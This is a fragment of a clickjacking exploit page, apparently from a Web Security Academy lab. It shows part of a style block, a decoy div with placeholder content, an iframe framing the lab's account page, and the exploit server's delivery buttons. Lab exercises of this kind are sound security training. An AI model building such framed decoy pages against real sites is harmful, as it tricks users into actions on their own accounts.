 Body:
z-index:1;
}
</style>
</head>
...
<body>
<div id="decoy_website">
...decoy web content here...
</div>
<iframe id="target_website" src="https://0a9b004103d3d94f802d53e800140012.web-security-academy.net/my-account">
</iframe>
</body>
Store View exploit Deliver exploit to victim Access log